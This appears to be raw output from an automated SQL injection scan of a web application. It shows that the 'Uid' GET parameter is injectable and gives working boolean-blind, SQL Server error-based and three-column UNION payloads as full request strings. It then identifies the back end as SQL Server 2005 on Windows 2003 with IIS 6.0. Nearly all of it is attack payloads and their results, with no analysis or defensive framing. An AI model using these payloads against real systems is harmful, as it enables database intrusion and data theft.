 Place: GET
Parameter: Uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Uid=ABH05' AND 6709=6709 AND 'YLta'='YLta&Cid=A0001&Numid=346
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Uid=ABH05' AND 7669=CONVERT(INT,(CHAR(58)+CHAR(100)+CHAR(98)+CHAR(1
09)+CHAR(58)+(SELECT (CASE WHEN (7669=7669) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(116)+CHAR(104)+CHAR(112)+CHAR(58))) AND 'UeDX'='UeDX&Cid=A0001&Numid
=346
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: Uid=-7491' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(100)+CHAR(98)
+CHAR(109)+CHAR(58)+CHAR(80)+CHAR(105)+CHAR(107)+CHAR(103)+CHAR(69)+CHAR(111)+CH
AR(119)+CHAR(80)+CHAR(69)+CHAR(83)+CHAR(58)+CHAR(116)+CHAR(104)+CHAR(112)+CHAR(5
8)-- &Cid=A0001&Numid=346
---
[10:02:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005